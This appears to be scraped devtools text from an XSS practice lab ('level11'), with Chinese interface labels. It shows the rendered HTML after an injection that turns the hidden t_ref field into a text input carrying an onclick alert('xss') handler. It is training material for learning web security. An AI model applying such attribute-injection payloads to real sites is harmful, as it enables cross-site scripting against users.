 <!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和good job!相关的结果.</h2> 溢出
<center>
<form id="search"> 溢出
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="" type="text" onclick="alert('xss')"> event
</form>
</center>
<center>
<img src="level11.png"> 溢出
</center>
<h3 align="center">payload的长度:9</h3> 溢出
</body>
元素 {
}